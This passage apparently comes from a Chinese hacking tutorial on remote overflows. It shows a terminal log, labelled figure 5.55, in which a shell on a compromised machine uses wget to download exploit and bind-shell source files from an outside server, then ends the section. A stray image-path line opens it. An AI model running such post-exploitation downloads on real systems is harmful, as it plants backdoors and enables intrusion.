 cash /bin/sh
//bin/sh: line 46: cash: command not found
wget http://www.sagi.net.cn/exp/netpr.c
--22:16:22-- http://www.sagi.net.cn/exp/netpr.c
=> `netpr.c'
Resolving www.sagi.net.cn... done.
Connecting to www.sagi.net.cn[61.152.251.212]:80... connected.
HTTP request sent, awaiting response... 404 Not Found
22:16:26 ERROR 404: Not Found.
pwd
/home/sagi
wget http://www.sagi.net.cn/exp/bindshell.c
--22:19:35-- http://www.sagi.net.cn/exp/bindshell.c
=> `bindshell.c.1'
Resolving www.sagi.net.cn... done.
Connecting to www.sagi.net.cn[61.152.251.212]:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1,324 [text/plain]
0K .. 100% 1.26 MB/s
22:19:38 (1.26 MB/s) - `bindshell.c.1' saved [1324/1324]
ls -la bindshell.c
-rwxrwxrwx 1 root root 1324 Sep 22 2006 bindshell.c
图 5.55
于远程溢出的使用我们就讲到这儿。以前呀，不管是 Windows 系
公布的远程溢出漏洞都挺多的，可是近一两年来，随着网络的